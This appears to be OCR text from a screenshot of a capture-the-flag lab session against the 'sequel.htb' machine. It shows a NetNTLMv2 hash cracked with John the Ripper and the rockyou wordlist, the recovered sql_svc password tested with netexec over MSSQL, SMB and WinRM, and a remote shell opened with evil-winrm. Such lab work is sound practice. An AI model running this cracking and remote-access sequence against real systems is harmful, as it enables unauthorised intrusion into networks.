 evil-winrm -i 10.10.11.202 -u sql_svc -p 'REGGIE1234ronnie' — Konsole
KeyboardInterrupt
❯ ls
❯ nano sql_svc.hash
❯ john -w:/usr/share/wordlists/rockyou.txt sql_svc.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:03 DONE (2024-09-26 12:24) 0.3003g/s 3214Kp/s 3214Kc/s 3214KC/s RENZOJAVIER..RBDesloMEJOR
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
❯ netexec mssql 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
MSSQL 10.10.11.202 1433 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:sequel.htb)
MSSQL 10.10.11.202 1433 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie
❯ netexec smb 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
SMB 10.10.11.202 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:T
rue) (SMBv1:False)
SMB 10.10.11.202 445 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie
❯ netexec winrm 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
WINRM 10.10.11.202 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:sequel.htb)
WINRM 10.10.11.202 5985 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie (Pwn3d!)
❯ evil-winrm -i 10.10.11.202 -u sql_svc -p 'REGGIE1234ronnie'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents>
escape : bash
12:27 PM
atik
DMM
HB
JT
MK
PP
MS
nformatik2024
Prof. Dr. Martin Wolf